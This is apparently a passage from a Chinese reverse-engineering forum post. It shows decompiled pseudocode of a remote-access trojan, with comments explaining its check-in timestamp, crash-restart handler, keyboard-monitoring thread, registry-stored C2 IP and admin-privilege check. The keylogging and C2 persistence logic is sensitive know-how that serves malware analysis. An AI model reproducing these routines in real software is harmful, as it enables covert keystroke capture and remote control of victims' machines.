 v1 = unknown_libname_70();
Sleep(1000 * v1);
GetLocalTime(&SystemTime); // 获取上线时间
wsprintfW(
v29,
L"%4d.%2d.%2d-%2d:%2d:%2d",
SystemTime.wYear,
SystemTime.wMonth,
SystemTime.wDay,
SystemTime.wHour,
SystemTime.wMinute,
SystemTime.wSecond);
SetUnhandledExceptionFilter(TopLevelExceptionFilter);// 注册崩溃重启异常处理
v2 = beginthreadex(0LL, 0, fn_Keyboard_monitor, 0LL, 0, 0LL);// 开启键盘监控
CloseHandle(v2);
IsMember = operator new(0xB8uLL);
v3 = fn_CreateEventW(IsMember);
fn_reg_Configuration(); // 写入注册表IP配置信息，以便功能更换上线IP
LODWORD(IsMember) = 0;
SidToCheck = 0LL;
*pIdentifierAuthority.Value = 0;
*&pIdentifierAuthority.Value[4] = 1280;
if ( AllocateAndInitializeSid(&pIdentifierAuthority, 2u, 0x20u, 0x220u, 0, 0, 0, 0, 0, 0, &SidToCheck) )
{
v4 = CheckTokenMembership(0LL, SidToCheck, &IsMember);
v5 = IsMember;
if ( !v4 )
v5 = 0;
LODWORD(IsMember) = v5;
FreeSid(SidToCheck);
}
吾爱破解论坛
www.52pojie.cn